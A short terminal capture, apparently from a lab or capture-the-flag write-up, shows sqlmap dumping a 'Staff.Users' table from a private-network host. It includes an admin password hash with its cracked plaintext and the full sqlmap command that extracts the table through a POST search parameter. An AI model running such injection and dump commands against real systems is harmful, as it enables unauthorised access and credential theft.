 | UserID | Password | Username |
| 1 | 856f5de590ef37314e7c3bdf6f8a66dc (transorbital1) | admin |
[12:56:22] [INFO] table 'Staff.Users' dumped to CSV file '/root/.local/share/sqlmap/output/19
187.138/dump/Staff/Users.csv'
[12:56:22] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/1
.187.138'
[*] ending @ 12:56:22 /2021-04-22/
(root💀kali)-[~]
# sqlmap -u http://192.168.187.138/results.php --data="search=1" -D Staff -T Users --dump